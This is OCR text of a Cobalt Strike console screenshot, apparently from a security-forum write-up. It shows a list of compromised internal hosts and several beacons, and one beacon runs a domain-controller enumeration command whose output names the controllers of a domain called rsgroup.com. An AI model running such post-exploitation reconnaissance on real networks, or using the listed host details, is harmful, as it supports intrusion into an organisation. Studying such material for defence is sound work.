 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
address name note
172.17.228.23 NX1011PTCD-23N
172.17.228.24 NX1011PTCD-24N
172.17.228.36 INSMOSGTW
172.17.228.104 NX1011MPLM-104N
172.17.228.114 NXRM-ING1
172.17.228.115 NX-RM-ING2
172.18.228.114 NXRM-ING1
172.23.3.1 BCSERVER001
172.23.3.10
172.23.3.15
172.23.3.18
172.23.3.19
172.23.3.20
172.23.3.22 ARTICO
172.23.3.23 RSDTHI2998
172.23.3.24 RSDTHI2998
日志X 代理信息X 监听器X Beacon 192.168.10.36@19424 X 脚本管理器X Beacon 192.168.10.37@3556 X Beacon 192.168.10.203@956 X Files 192.168.10.203@956 X
The command completed successfully.
beacon> shell net group "Domain Controllers" /domain
[*] Tasked beacon to run: net group "Domain Controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
The request will be processed at a domain controller for domain rsgroup.com.
Group name Domain Controllers
Comment All domain controllers in the domain
Members
-------------------------------------------------------------------------------
jeseadas RSPLCSERVER001$ RSPLCSERVER002$
RSSERVER002$ RSSERVER003$
The command completed successfully.
先知社区